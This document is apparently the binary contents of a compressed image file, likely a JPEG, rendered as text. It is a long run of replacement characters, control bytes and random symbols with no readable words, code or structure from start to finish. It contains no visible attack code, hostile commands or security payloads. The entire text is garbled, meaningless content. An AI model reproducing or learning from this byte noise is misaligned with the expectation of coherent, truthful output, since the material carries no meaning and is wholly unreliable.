��,X���3�@X�F���f�^f�,ٳ3$U�lX0c걲>����<�A�8(��6F��0��X��G-��#�z+�}rf�r̓{
 L���B�@���!�khl��0�0�ϡ�?(�����`�Y2�p�&QM���ِ�~Qꏶ!
�?�l-�!1����8:���qe�
#F>��|B�Zi�uE-c��&B�=G�>B4(f��2mb�`C�E���l(�!D8/�$I���0Q��rs�
(�1�Z@@�0� �,(�H���
�f?�Lh�G
&Â��ayD�Z#I2b�2dɐ_�3�,zB�"�̳�~-<ɓ9BL��98-��d�٧��ѓ!�8dh�AD�C��"��`�0m����P&@�Yj��u�����rpQd,�a����o?����h���F<6}vlد�p�e����}Ò�!8l��������L&>='�: @Ώ��`�`	�ɗ���6ٔɔz>;!J(�[
ha��4��a@�9>̓�C��<g���<�;[��?x @�!GE4SM���?a�O���6C��pL�m���f̃	��Bol���!񰅜5��>p��C���b����>
��ɴC��O����Gc�.��;!�m�!@���Q�HC��Q
��RYdi4�B����͛>ބ�4��������-��5j-���?A�(�B0��!��+#a����f���rO�QL#a����LC�E=�L��� g�l�<1�f
=oE��FA��yh���rD����<�SEmd)5B}f�e�³�8h�$a�O���4++�ߜ���#L���*?�I����6F��Di��hC�w��D#Ã�口�r�
|G�/����h&Fe�[��>w�x�qA�� #E�Ǝ��Y����>��?;��pcgO����>w�� (     !1AQaq����� ���0���  ?���{M�4�5W��P�L������:\�6*q/1@�j�Qo2���ξ�τ�|�(3�v�%�J�r�5
��� C�TK��ۘ뇘��kpPX"ƫ�� V�$_A�Hb5$U�qn�`BѦ!:b�Lx�>:n�˭�(N.m���jJ�zq�'�N�@\q���`�����uN���g^f�*��Q+rܿQ]���G3)�DJ[4�9�Li�"�M�������B>��)a�#��Kw����Y�WCM@8]sDS����`�b�6[L�~���h����ځV n�>�3�ȅK�D"v�=������N�vc�!���1��W)��B��nu���A����o�LsC��i�)�1�fH7��-F*r���woU�CJ����#�K��˅�qdSM5{����˘��%�Q�$�
�j�b��M�Gb�Zq��|Z\*��ܣ���#��Q�p�6��Cpu���EI���s�'�;#4����	[1I�E�}J�1��x�u�L���p%����R����o*�*��.����W'�ѥ�X}����=���n�)�6�Al��4�w�u�FG��h^��&y�����x�f�b�.���ȭBL�	�#k#ǧ��r0�C��q��!� ���铞b܁��G"� 0V}q�y��9/Լ�?�^"2�`��=�7@?�LJ ���6����p̩��P|��7������Bܰ���G��d&Pg1� ���Uu�#�v1��1��#��ʦ�7�,7� �k�⮒�ڠ-��&X>����|M���%�바��m��E y�lU����_��4!�4EZ)�f��)Y,�0`#6�o1ye��%���&��� �R��-J��SV��T�K�:;�$9�d���4w��E�����?(�}q�V�#���2^#���+��c�[g\Ă�ۂ�7��?ӟ�a}F�\ff�=�'$%g2��Q��Dq�j|IQ2I�z�cG1��!����Ų
�&nU��h����_  ,?Sy���<G>���_������T�e1_H�mK���,o|@SR�EBԸ���+Z����i�*J>��cX��z�x�r��^7�Rۉpa�)rȍ��K��(�>'�Sj�+w�Sz���X�Ղ�	�Q��)����2�\���-���ga���7U{�U騾��5�Z������w<I�$0��w�A�!��P���o��V�1e�h�Ö&]Ca�A��D>��R]9��)P�g؁�K= ��� ���Z��D�BU��9�eK���(�tO�s��QXb�Ϻ��E��W/O�p��K���
z"��<��aV�@��E"_�u�x�l��X���+̺�Z���w�^"���/�̥��7S�����ġ�	����x1`F�f��d��D�0Ž$�ǩ�ܛ:�6#�F,Y�0����4-����nʯ2�������-Y�쉣;9b��mVA0VZ5>�&a�X3jy��F�1�p��Q��^#A�}�:MK�X��v�2�P��yF��Y�!��Ɛ[w�8�J�X
�^&nr� �|���T3��=6>��-�eB����P��p��
v�� �a~�:$U�'q�K���LŜb8�Y�Y���j!�h�f[B*sopQ� M��(,]�0��ݐ��)4a�5h�v�T��<�������A��l�p�U?��e?�ݰ�j�(t1Av�[PC�K|Ű4�Yw�UC0+DP>5�� &D�/_uI�q/")�p@��ɱ��l5`cH����E*��Q����n��2.0�����R{� 2ə�F*ܻc�����>3qw~�B��]@�F�
�1E���Բ'|u�(�|7p���hh�.]
�qr�P��4��;�B.QW\�)�QO�z��������y�p�[��1N���Ķ��Y..�f�����#�Op�9�ӎ��Yf��PƐ�����4Lh�P��څ#�$sh&겵�mek���)�֨f[<�2����q<�䁉"���&�e �Bh��O�7��,��\h�u:���p8��9b5�^&ߍ��|�������ܬ6�y����x��lq�8�W {��}W���	�6A�k�fKt�Js�_�B��wq˖ �ߘ$�5助�G�@��E2�;���Td[����
̡c��L1���wqm~���ĳE�rLqU0�����J�f��ܪ�1
���%�]b$9C'gp��4�6���19W|�p#_� ��i�fe���@�"8��{��1dK���e��8353p֒-��E���a*j�|	�L��\����._��K���<�,���3)?P@Ѱ���?�Na�1Z\���E�aqD�b�~b�F;"���`���Ji��kpr`��qp���Q0C{�L`��pe�+�ef��-ƍ�(�)Ќ�rK��e㗨<�p�Q�xn��,�_T;7��v���_Sl�{�Nۯ�4�D3�X{����KW�?ޠ�h�
�bA��㹓��rg���I�LRԬ��Tu���&��R2��i�k��_&:��1�I{+�i� T�-��aܥ������pF54v��8�H�n7��� �5�E��OP?2լ~�U S(�\�7DC_�,�j2�rղ8c�gjD�����B�׈(Zu�����j7Ѯ���g��Er��q� ��C,5x�D��M�e7z{��?d<�}�9R�\�h���2�p������P�悈s��)����z��x���>�P�Kt��E��?!����3/��Y��f���H��'��L1+$n<WR�E����,�ŧ�~�� n�!�m�p�ӊ�X�T�i Cϋ�Z@�D�Y��e�@ד�d�`��1Jy�����و�-�q9%�&����MN�R�e�fU|��DL���6�����������V�P{�n�ݺ������Fq�;�ƚ�i�71W��<��zy��チ�[�q�qS���z�Q1k,��W�϶$&0�!���%3��1)J��V�tT1Ihֵl\x����(1A�Y�eʸ9��k3�6�ij�������cq9̶O)�����(뫕�sk2�N%���./��.�$Ed:��ؖ9��eؾ:�0�2��U"].0"���Os�jk��C"�M�1���,��(��q+���a������W?N�alJ�l�<�s���Cl|N��˦8ec���$H��
�ܴ˝@�P,��Pr�5�W.`�+��q�&��A��'=hY�,d���0ϴ�������Q.�]�߳D-�j�V(���VH���u-�E�5%�*:���|	�R��rO�4�1��VfV'�R슬� �q.�� �8��ZZ�P����J�ɉ��n�,�h�T$�i�bM~+$�%�5(Y^�*��vS���K�n���[}������ �b���e�!~ӃS��kU���P1v\�����P.��Tq37�=ǐ�%�8M2�vl����Q���pw(���G��6`<���{z������pFԕX�~����Se-����Z���6=MG5#�u*Ua�TmJ����̘�X2�u���E#oZ�Թ�x<[�p�n-¢�D�Q�#�r�˗w0j\��PĵȪ��l[4tp����L�u�N�h8�35C��q��y��
����Jb��uW̫<�������tf��n��z?�,-��	i<K��b��L�n���@f�S���*hp�-�s+��b f�>�� �oH�<�*��S&�1(��P26�¸�\a��̿1���݅_Cܭ�o1�J7����a6�0&��\[��Q]��ALss*��_3��z��P�� q���x@�T�����Ĺr�˿� �B-/��QQ8	���\$��A���/G1���l1Z�%��R��%
DP� �\^t�B��%�*�c�c� �!���\	�*#u˸���	�?�m��*�)���q�@n��z�W��01\� �Nw�7�����;�Bq(j��z`Z�a�w� ɑh���Z=$U�6z�W�	t6\���.Ԧ����5��ϩM��Xfb7-q��3��|r+�1q|R�l�a�� �������D*�d䘯��s����˅��xQ��U�\֦��{fq���V�� �~�uӉB@)mk��՟���Tv�b�4���p֙��^���D�q�@��膛u�̽/jg�#�*��-=� ����'Q08�ꈻ+g�����8�LǷ���J�H��!���u1�2�p�� s�ӆUS���^w�mc���T����N��HA�U6�~�G/[=�R�����\��<�!�َ�刺���f9����*0��l1�̌mp˻�c�*T�*(����V�_33?�qբ�P"�.��^����BJ�^��>U��a�K�6�������e�w�=L�m^]&�[��Oe���Dc��k/L��u9�~��;�?�
�&�L+���d������R������Q�po��:6� �G�i�rm�o�8a�'����l��k�����F��/��fn��}���l�'�x��kX���O�[zذ�
�\ʎ ��#�R_6\ȸ��O�.V#�a�aX���a|B�!�Bi��D�ET�[�� X�[��mF9��|��!�:��>�yi>�m�e�v�r��*��v�]�� VU�oGl�z��0�H��أZ���z3{b4���y~G��R�`yb}��'�'�U?�3�{���F���	��x[٠�-Osh i���pW�IIt�$�a#�eKL���d�Wy��S��U��2S/�zwc�U]& ��f{��^��nY���e��<2���*f�j�`�[e�,9�$�e�#+Q�uq�la��f��*>�iQ��\Ǜq��m�K��=Ɔ��e�����$e?�/��K#5}{e��<ĶK�� S./� �5i�׈���0~�dR.B4��]�l���� #S[}L��� ��V�Z �Ci�=�k�P�.K�ʹK��`��-��^G;�����+,���׏ܨS��8��}K��5�)���=�a��N&�n�}� �}>��XEv�w9�	�(�dW��I�'�`*����"��]�dFQI��K��m.'�-T���Y���V*=F��L��7⁰�%�r�]9b�����w0��6�S���3Y�⏞?��ܾpx]�]f�����"-B�d��p�2�	��u68�_����Z Q������}�����1V��+/�`����p��ص�k� ٬��J@��졜@�\Ɩ�b;�½�������G}���A�`<�z��)��d����?����Iq���0������5�q*��A�:�	�A�r��B'0���J��wk��C��M����M�����&����L��*�w�89��5�ItwO���q5�W,Ie�(K�'I�������Y���Y����G�e.�?���@6�� -W��3킯��S�SZ�O�����+!_P��l� o'����9�s��T�_P������Q�B�<��z��W��K]����Kk�sʆ��� �� �s�Q�?�$n�O�X:Y�C�L�x����+�g�TC� ��0�@�X����&�K�;c�B3��6R��F�.c�R�-b��Cu<|T����N���-\˹�g�#����� J<3d�����0uQ]�����F�b��Îw� 82��U�2������ �Qc��YG?�T��-cn	R`*<��l���f�( ��7��05�q5���"O_�^��x���&��H\CO�=�-�0�����q�f��}���@��C��n��r�d�Y��*׌�#]c�YJ��E1��qW��5��o��&�H�܏_�s��Gư��̌��u�;������R��8�{�c��˘s�� �0�u�>�%C�0�� bW�59`���)��OW�Yf#\����̧a�Cb��0��[�T���cg�X9a@<_���]�!2X2}���̊�Ľ4n]� ��� .�,:`ltT!Y9����&���˩�;�M��׏��?��e�_�.G%�a�B��S�1ra�͓�hjߟ���O�� pQ�T��F�̕�?���:�bl���c����w;��d�a|p$7	�h��TO�?�$�c�Q�����-�f��*���{	��������bի���
wR����X�荵�����'a�c��(M���Qb��h��q�1:���{�fC�?0�1� @ � ��Rp�;?��/o����&f6���H@�u�P8p����
o5d�#3�	�į�i���_Ԯ�#�����	�D�\M>�h����
!�J����Pb3h]GL@C0]K�	m�\F��6��1UE��_�2���OeM}Dh�D����������"�n����cG�
� B0�����e�h_�1Nqp����XrūDFIR'�g��ي�r�1���3Xb��#���g����Č��|������?��K� �OQ��
\^O����n�9�(����:����b�F=1_mZY�Ent��+О�rpma�_����_j�����<��k�J���f�Nb�P�7M�p����(�0y@Y��ᖫ�J��YU`�Q� =� �¥�F����+��7�q˨NkOq�˘�Es����Qen,��Y[��^<�P� �a~�Dt�����v�����D�c��Old9C� a�(?�(t?���?pi�/��ͩ�Bx��Tπ0bs��Ru� w�;��� �1g�z�����1�%^�b}�~�|�[�/?�b�[���#+��ߑ1�b��KNf��K�4Ĩޠ�~l��XB�bu/q� �e��_��YM�ژ(�LE��Y�7�W�k_�R�f��%L0�06��!nWYbE�J��u=��w̻��;�_�����(�wG˼��2���UA�'\p�[���'����Gi��bh���<#���!�?��+T��g��e�� �l<���?�4y/����}0���Ce��#�☩���_�n`�DT�=J�!���b�l+�	[�G�o?)6N�oQ\� ���\�l�se�iN$�*2��.�L��2���-�[H�2��gh�� ��{��G^�Ĩ�(�`�^3,�d�ZEX�*_�KѲ�����&eJ�Π�8��3A�>���BX+�r��"LSX���h�!����a�8�g
zM��X� ���b�6�� �~0\���蕾�r�s���y�e�@�Ϳ���?SˇR���A�_��q��z������������`a}S�Q�G��?dt����\�{Yk����(�P����E��x�j"�K(���G�ۘ�����Qԥ�Qٙ�hMC����LR�{aG��yn�0h���~�ŋy�A��Cr��?qX=�
L#v���A���'���	�.�{a�ї���Xe��}\L�������������B>`l�����	��V��D�]}�#�H���T^� �;�� @S�����g����Jw��C(ѧ�"'�� Q�p�
'qQ_��p��o��j��^{"`�#���f�%�Q�\b����M~qqG$&��5���~m��,J��K9��ܫ�� �Ģ�PG^$��T9��=A=y,�����oz��_�@�~�Z�s�3�(:3@��D�KS$X@:[�FG#���� �I�Ξ� � �sVZ���F��i� �K)�#�qo�)��Gź�����訨z�<����%�t6g�����T�J��0l�� 3��^��D�������]۰a �f�L�	�_4T}8�|��M�,�*��N\LT�0al��i!�N<�_ ���aWơ�~!�h���� ��O#7�LC������R��3��}sפ^��!XE���7� �4��E��G�k:�p�m�GCe�"A�~����E0� D���A�_���T�z��8�;��%��_����u[_�J*8��fx�����@�n��e$8+�q+�G��R�:���>�
���2�_�+�"F��߫ ��.Q+Kt�����^1�4]���$���|0T 4�ȗMŲ<�I�f���H��N��-���3�q�p�˳�Y���PV^`I��̰��q����rG���s�޿�:��ҳ���-�'�El���#����`9\6|$f� D����/���7�V�D@��P����,a4<w1D�z5� �p*4�x&mq����� Q�����Zz�)�il��h��f�����s��h?��!!������O��[�. �B(8@|���lY��
9O�$u����/�񈨼�=:̮� ��QY�/�'�vN�2����J#w�G/P�'��b"#���C^e~�Ḗә�|.i�L��,t��S�V�$ya�p,v��`�v�;�@�mb�8TX!��Y�̠�!����o3�.�OP5�ܼ
��Ӿ?��g��(O1Ņtj� �4���JZ�ܷ� M���q��հ����0J8S W�1;;� �\� � Z�oPJ/�Z%������_E:�aNkr���b�C�� ��D`:H����=�rP����V�-t� ��2}KS�?�2��7��W�-��a�4�7nK�N)�� �IC�W��E���NQq_�q�/�1i��+�*f^a��!x%Dp.:Hl�(]a��ϨnݷU�p��� ������f�ǹPɉN���o���o�����������b0U��P���ˋᷨ��P�Q,ʳ��a�g�[C��[v~�z?��Cp��>���W�� �6�g�!���R��f1���R�����f����v~b����� #adY]�x� ;��/��,%�%�+sFb�>&�y�,wq��h�#��ffe0��5��#.�;2�s�j�����̩X�� �w#��)����>Y����Αb=�4�
�\Ł�M��[���"-ˇ�e|��V�l�A.��
w�F�`�E:�A�x�N����]&����"�q�U*��lu�y�yj��R�x�Q�a�����_�������m@s��)tkbcKf�o�,q��:;��ʳ����ƅv�;`<�ȷ���;^��օn;1�>
TK/�.��3,����b�CfY�|ERg��� a���nup��^`^e`�j��� �T�6[o*9W����.��w�X�����jCt����//����=�`eo�)�B����z��wp swR�Wl4X�0�t��
���S�B� �S��8 ���i	�U߂V�m��0��@�Y����gii�l�����79�\�8�)���UKO��/o2�o�3Q[��MN��AkȌg��DyR��<1�L߅c��!�d��:�z�Q��lbfj9���5��e���Y�n(�"������%��3$L&Y���c� ��c���l����>�i:"�tG��,��?P�8�JP�G�\	e0��(����H^�̡���R~��7*�-�++n;�))�.�1j��]:1q�M×���t@@4���٣O�f�:=툯w����c�0���<�zIJ�#T��ï���I�dl&�� �JYw,�肋ڪҠB�[���'�v�*��TS�M}7��r� tŴ�'R��a�9�|a���h����������0�������MS����Fm�nU�+�3��ɷ3I]�2}�a�1^�ة<E�,��a������gB��"��R:�1O*��Bq�B��`�� ��6�1�m�sCGlU��o�Fqe�B��;�t�N�Dm����� ���s0D�����)Ϙp QP)G3L<XRN6^"F���#��/ ��]G-ʇP_Q1�1��g�XS�Ç��g3���? *�d�M��%*���	lqZc�~<Mg1f��b�wL`Ү`N��'��E�`�r�c�~9� 'V|q�v��n��>`��cӢ#w�/�}�>� !�� 2��e�*�r�|,���Ev/�;ƃ��^!u������ૂy|� �`P7�v�>R�W�f<bn	�i�S"v�P�j<{��&XI��b4!U^�o�1�T��i=�%�����'�Nc��Ǽ��� Pu9��3�X��� E��9OQ�x&�pǛ�f�}࿘7I4L���S��n9��b^1�̭�qE��G��ͤ4}�^%f1�������� �WpE����"yFa��t� ZX�nT�Q;m��6��A��u����G�i�!�J�_��)�X��%���p�\v�f�I���]��\�a_#��5s�2����VR�5P�n"�c��+�J�uF��y���&����K���l��3��]��J�����G��U6�0.-N��w��d�13�un�{	�F��~�B�2��3nq��\����\c� ݕU�RO��ث$�>�E�T��{W�C�1��K� )��	�)Y?SUd����EU}�,��x�%���2��5<O+.�J#1y�VR�*:"�o��Q�E:��*/1c�At��1����F�uS<���~c���"F�5�u
����Zq2F8#������:�pi��������:%Z\��U��o��ۜ�?��eAJ����:"
A�4GC���)x�p0�`=�ʡHƢ"
��x��PT� n�R)n���2|pfdH�%�L�,-u1��b
ùpy�T�,,��c�<�X�E
\��p7�P���L�y�3.U�8�9�1�����q�6&%G~�h&�_�U�s	M�]!��^~��W9q�J��x� P�ws)�!��G���O�d�ʸ�y��dXI)��$[�4~f�AH �1Ų� �pA�q�Q2�X��!�X���~�4r��!�����
����Ń��#�rCQx�c��ċr�s��[�>C���h @������L�x��[J���W����OC�A���Z����qOLM��e���3����|B�\��a�4�T� İ��X��>��,�˩w��`u�8
W,�4�9Z���:�b%�a�8H'5��H���K6�L-�w񤺋����s�n����|&v#��L6/I��`%��[�PG�Èd� �׀��y�����eJ�H�//��t��%�H�(l�U����z��K̨買�,1�;� *T����c���n`��p�0CsJ~�R{T�E2�{���2=?��N��-?W��N��L�ݳ{6@C!�GP���F:�S�bg9���
�GLڢ�<��e�qrŨ�����x�~� ���e�v�W�,<Epl=Kp�h�R���e��Ů����}��;D�ʭ	`9��LP��V`J��0��� ������0�M��~�qf���. }�*��lR�_�#�(�x��(�!Xhd���b�U����s򱗘���1����Tu3�VN�Q�;_�cpQ��|sn��?���?1� ��!le[^e��1
��<#W�*�F*9��S"x%�ˀ�����C�ܬBT� �ɧ���7��#��e��%�X&nya_R� PfpL��;^�q�3��~ن�����࿲q����¾��|_�a��0�)XfO̗DC~~���QDT����K����rE�� ��pE� +킓�� ݽO���}���O�)� �%���Yl�nY��R�#�/��GV���W�1Lʏ~N7Ejꘔp
���_�3.�L+�o�����}��Y�ԏg����&D=Gy�3��c/�[��T8�c�↦G����TI�29�jA��1tþ㸧��n�{]�f-��w�K8m`��u�m���X�2�
%�~oI��8�dX�5	P�>N��ID1�JW�h�A���u@aS�*#<6%�S��ˡ�Ƣ࿸���1��LG&2�&H�sX�Eq-3*Tg?b�玪:��U���"���\\O8���_2�1EC.`����\�r��W�?���5lU� x&�e�`*<.*�+���1�����Q����L�y�R��8�ȄԶ(e�s
��!F�Bh�r��S�A^����ů�����/	Nc�Z���{��9��N?� {?�;b��;f�R�ӟ���#�X��8qGw����K*��GΑ�#����� ���Fz���c������ϠM���^�˶{�ͱ����`f<G)X�����c����>)�M�n.��dsF�w7q�&Q
�."��8!�=�l٤uA���]�a"�-��'���GD�P�!\7��3���2Ϧ1�c�T8�1b��19��54̻%̙�nfబF>�']?����l/�l�3��h|��ň��@�[����j��Q1�_�/m@u�XZ5�#��U��2��E�%��$���(��p��W�d�ݠ��	)\�Ip0S|~F�4���?�+�XQ��/!���p׃)��q��fYO(�	E�f�~���O��S��\��n<�2��X�#w���*h��ip�?����_�^��G�f��7Gm���]���e�%�<���w����ȱ#�(�(��1�_����[��mK��Ԇ�E�|�3�G��������/��}��G�\���K�h���Sĸ�&��~��j���q0�������T7}��,F�6�
�#��a�=?��~��<	x?ĸ\���&�������Xv����z��5*Zj���Uľ8�)�sQR&���o�p�P̭r��mQ�m�^���V�#Q�}�pQ�4;��a
���v���m���h����q%�X�����^���|�R����Lˆ���\iQ�R�	�`��� ��(����?��
n̸�� ����X��*��P�(�c���8/soKx��%�ڦ���5[��&=0����\Z� �@[X�����(�"��̫.O���U_,��"o`�@�KC?QP���Cg�dJ��=?�\�LUt�ݭ�Kq�08-���Nѫ�����N͏��hi�Vb,@�l�`���U�� ��pcΌ��TE�"h2�8� o��%j��;�ҁ��`�1����\W��h�پ�w�%�x�+���ܻEsD`[�*�E��#.����,��B�&y�rw0�9H�[.���Qݮ"_���?��Y�`��/~��	��V(n4P�n E�Fj)X��*΁��k������X[�a��f@0���R�|����K�a�Tt����:��,�?.�F&?�9�^ �V������ �50}�q����e�~�|5������Ϲ�<?�(�#��!���,f5б�sJ�� ����1����	�v���4!���E\B�+�ur��&*
����`-�UM��)Ur��e2��*=�ތ��d�jh��-q�(���{��̹N�E�����r�v�>�R9�����������!�%h9����[b�._�>:!����Ķ=C4Q����>�g��LbZ���!��0g�� ��3��y�^X��ckن/��?��۩��;�W����:���"A��c��0�a ��mf\E�;�ajoda��)�d�+�*�-��S��k���W��Q�_�Cv�����J�t{�D�a� ��4�~H���K�����п�ƶ%�4�Cm�L2����,ܦT�D��2���<��8���� ��f+�*���;��q�?/��ʂp����=�g�ϵ�c����#�XT9�s�9�_	����~3(���e��o?;�qZT;W��J�b�,�p�ĩe��ClJ�V�}��/�t���%g�|��*4YcU&4�WL��3a�Ԥ-�����A9#!nv����C;��#�<�������4 A� �����8#Z&=G�qq,76�� �� ����;&a���1�8;c��G~��z�a�T��>#�SseG���>8B�] ������1p�<�"Fa!��׹N�QLD�UG�r�j;2}�X�ŷGII˸�:_�}Ҿ�p��wg��!��I���~���� R����%��.&���B]ƾj�aͳ!F�Axʝ���l1�QQ"�w/H�b�"�� ��r���w��'��Ծ���2�����mʲ�o�e�V~a��%5:G�ܦ3��q�	��j���Y�F�dB�f����+��%�(N��x�B�*���(�P�G��FS���}�}'	��Y�#�K��~��VU��0$\l��,�,n'R��T%�vg���T�	@#�ަ%��e�щ�-bx�z����=M�����)5#� �����oq_P��H�b��0�bf��4��YH�2��*[�C��:�b��������x`�m	D���:L��.�:6w9��~*'�>��s4ǽO˼IT p~�;��s8?ܠ��tzFݦ�\ҙ��x���=E]���3[�v�,=��t@��լX��ȏ@Yo��#��
oyn��+� _q��f��p0;�/�ט�~c�R�,\̣�CZ�`=���]�54������/�����`<FT�2�����Fbe�7.#��-��L;;�s~%A��g'Sw��Fh�A�L3p�<�#)sl�s��R_��d�wY��GxG�.� �zUJpJ��";ꇉH�1�3ʁ��{]��:�/Q����w�� ^-��9���||cO�Rk��A��n'��5�K�{�h�F�.�QAi�����@�ڸ�!�D�]�Op%9e�� IPpb G#����hpGY�Wє�Z_q� X7(A*N���_��j+.����I���/S�J���GJ$T����7u?�^H���#�R��`V�SY��RC��?M������
�c���\�]~5�glH4ſn�<�U�\�XaM*^)�J�du; 0�@@��X�������H5�L�c���,���*7ȸ�����a{�ӟ�NY8'B:"����-�"K?P�r��{�&)rs�,�C�}D4"��v�5䆘�#������S.��fw���JqG�g?�+F�UN*��]ʓ2�2'1��WN�6�ҼEϹ�ٜ�S�M���~㹹��DQ6BJe����!��,�eg5�,4�D�o�9�q)�_��R�H���De޴��%�{=�O�8���i�f�x�G�`�b[H�)J�)��pi��(���m�F�C�f�6GM�a����v�`��ܱ���ݹu�l'�^��~1�%Thn�t_�A�b��wM�T!
��������W�!h��!� {`�"�p��¯J��!���G-v��gy��c'�� ��w�6#���c�©QY�t��*����i�#�M|;����?P�D�8�T`\D�A��  �7�O�$.�� S��S���C�� �K��%�{�/��W0j[p�@<����D��kcdV�^�8�)���)��� ��k������R�cbh�G_i���X\ZfG�e�9	��$MKn3>������P/e�Hh3��
G��
s�CY�D��v�U�.��`�H�c�����G.�m4Gc�8��|i�6BP5�:|K�q~w��g�?�QAR�S2�`�%�0D�q8��K�	.h�>}��b%2�|��C�T�P�G�x�Iy�e�[��4D ����i�XG�+�f6ӓ0� ��Z�j��=��z�叹���7J��O$�&6��Qx� �%��5s1�1T�A��3 ����hpѤ@p��һ�VF�0l�\�'C��`*��;��?�V=�C��7�a�5|�t�?Đ'A ���T��P��*�����
AT������0L�~TH#|��,��b�2��0~�n�u��ġ.4�&�r�����N�s�&�_��Y|J�e]�llS�Y��z���u�UU��pF�����e�L����Qxy�X'�����4���؂�P�� ��?b�� )G��l����B�����0�莒M��� �h���"�=�poG3CQ�>��C$q����ܺ����/�\��73w���CeϸD��s6A��*1��P1ק��To�ቘd���\���_,1�z}��,�����V�]�YI�_1�0�)��roKJ2q�C�j	���s�@����nW�sQx��"b�h�m�\˅g����G�垧������B3o�)�7Q�[�
�X�Y�b�v��~�i��$���j3[����=�el]KE��xF�Ut���6͂CJ��.�c�d�*%���� �}�p���fT�F��X�Ç�k�����T/]K�y��̫�i��L��\E���f��N1�~������"��S��0o�1X�!�n��G��v�²K��!����j�f����tE��JtT��
�Z�#OR]�qP���-,�۳'Q�� �
��2����<|k��X�%��^oP��W�AKZɌ�`�����"D ��������$��!�1�əf���yA>�1U�l�vR`fhݚa�K+0����ZV ���c��ard�vJ��� ��:G2�u	��cG���~��v��%)��-�1T�%l���s*]�_�IS�hgf+Nڌ��8�RaG3O��P����"�w*>c����aQ�������ao/�~��9�<�q	p%|b$H�|v�1cY�ר�"a5�q�&*^�% ��fT�h-�Duަ��_1y�ύ2�Ѩ�,O2�7A�X�-=q��O���w1p��`��M�|?+,�8z�!K7%��U���D�濘eA�<� �J�����+W�qh�?�0�.q�<|ZS_����I:�v��/)���C/'�s.!�0��DeJa�D�1�H`�����r�{N�$�ō��_
\!�C���q���Hn"��NJfL�����A2��������h4E�A>����#���L?H��t�jf]��|~��##��M(w*�VW3?d��^!U� ��<��Y���a����b�)`h��+�tb_�f�0f,Tz��,�v����B*��G[�(�#NeJ��D�H ����3��H2���p�c�^`��� ��Bs���*Ț�Z�p�qU�L�	�0�����+<s�3B��Ե��jd$0�s2%�L\=M�Gw��>^�/�R�o��̚%�h�j�S�Lղ�G;�h�!8?ss�,�/�s�;^"`u��p�#�&k�sq���X�'N6v��G����kp]K����q��$C0�
� ��Ɛ�G�h+�38����Ur�)
���R����[��q�0���޳�x��_mJ3�EY_㹟D1bK�	���x`7�7S7�i9��~�s[뉍�|��1Eh2X	���if?�UK��bh<@m�3g�;ǩ��p.�Y��ǟ�`�P�&�1�۩Kj�5�T�Ar�y;@�=��e��1�ʎ��E�����$�ho����D�̪bh��C>����ol��8V%V2�e\�7�[B���%Z��(�#��J�n� g����#E%D��5�QJ�[1!��+h��m�������|�f`5P� ���� c_���80B�c�z-Բ��a@� V�V�����L-��6�&j�����������\��圱�+��b�MM�h�W�J<�����LnP�8{��e�R�^W
l�4�$[�nG��J�`��[�1"C��(@���
Gj�Yp�]����ڤ�[/�����i�Tg0"��#Mr?�J��E��:�h�-���3�4�e�c�п�<h�����b�:����db��D��7?_+��G��ֿ���cTʘPGA�[Q�a��@�)g���T`��u��v�~��h��l��9<T��E��c
tO��� ���SG�0�n^c1p�a�F�'�LpŜ>���Y��1A*�2K�|��a�� � �cX#�$V�f\̅VPu� ������[_�a�U.p��U�V������PB�"�m�¼���|�X��-z�?� I�TD��%(�uau�J%�|��f 'z���`�����&'�ff��n�^}6J���Av��/��-�Z| �]�f�'X��[7�SV~�m�2�q��:��_��q@�~��w3���ɤ�z�)"q>>�p�S�uK�n\R�T���_�_��X�9�p�癔+���W�`q���$�)�snc�Σf��<�b쭯L��Q4��0�]��x�n �R����/D�Y�V�|,T�z�D-%,�~akL�C�ݺ?�0�/�(@���9�G�
���,��7v�� $h.���blu,7. )��5;�&4ǉ�
� ���_l5�0n�1	X��o�ؕdlz�-��  ����t�9f)il�}��2j]3�I}�y�Bh(NG�Cdc�`��˹W��Q#.XT��eρ�̠�Q0�@����wՈ�JR�)�V����d���NklX�} ��� �HS>!�P�;��?Q	{�sK%91�y����1H�0߅��9Ye*�԰�D��ݝ3���Di���D�/�-������T8����Q�"�un٬9e>�q�X6W��t�5��\|��:���l�c����.k��Yqv* ڳ$�fd���-8��u�p*@�HQA�s*T��Ć	l�se
x?dg�g̦�B��@�ܹ�%��cmW�)�؁ 킂���\�r�sl�������n@�B�Ke��#1牿�ߜ-�\+�j�e���#�+q]����5u�rf�|�ۘ�8��6�E�I|��>�5�56޿1]V���ߙ%@� �*'�C����g���l���d!+����W�j�LZ&��3�*��� �FrWP�4������^�.��a�������8�����'!�_�մ3d��BQ(�?f���j��G��A@8D!� �k�E��(���Բ�����
�i2�_��ݹC�	}�E�e̳q���
�Z���7�Ӡ�RX��Ľ�na�im\4�P�p*9s*�"B�˖{� Q՞k�)�q�T��Ah�f8�SW�ݼ�u��~�V�������~��*ibo�m�_Dl��*͎���HUc���Ԧ^\�[�k?�wQ9�\g����8�	��y�f���)w����&KR/�4�b<!J�̦�e�r�� ت��_���a1��_qpj\O.�c���9�,s�y�
�@E��u)-�!�� a����|C=W��n��P-V.^(ܠ���a˜�ļ�&�VຽE��(��+��5��QA�4�_Q<�K����1����?����\�/vI�;��>�BU����Tf��8/lp2��*�/1�H�հ=�@��X-Z�%�2��)���`���f��f�F��HNoE��G�u�"�z������`34vB?5(G����w� K� �����L��#kl�?ZcdbS�K��X���@B�4�����DeWa�^����wcTr���|K�y��*��9�Rڝ͖|c�J>�և*�[�"ي�:�LW��ZìJ���sD��8���.4G,�I��a�y�v3
��j;T�=��p0]G5�;`/-K�J(y�U�%��n���r7^oQ:F�1����8�Xq��s�O2�p�N1Y^*&i�=F�Y���L~��m#��� �c�E�pTLėDD����������Hen�Ţ�qs�7/�!K��� !KeB�+��L^*��E�q1��3���� R�� L[�����0[*�^LT\xa��]����,V���6��R��fMq2H�%�'�.-v5��7Dv�t��D��q�N��l��n����2��T���R��`B�$ž�c�b0��`�1��*��Y�;T����@J���D���ꉇ���)�ܥ�tH�|9.bT�����i|2���c�n; c����w���}̑Lψ-X	�tB�������y��A�p?(G!׈7��}먧�� �/��|Fۚ� ��V�qO�*U�
��.e�P���+
t�q����\��h^�n���?n�(��;Ө���(c̵��9��Ή�;q)9F*�y��*#����9y��;�]~&��0���[�'p�?0X{�m̫jYh�2�7;�[oQ ^`�;%�*[/[].�q�5Q%�����%�L�Bs�J6�+|��?p3PZ�eO�x#	�rM����2'����� �xJ�"��n1�H�K���l�`-J�J��3{�,�lm���Z�)���}���h��D��X%�aL�j/r�.)��}�+Ks���6�Y�
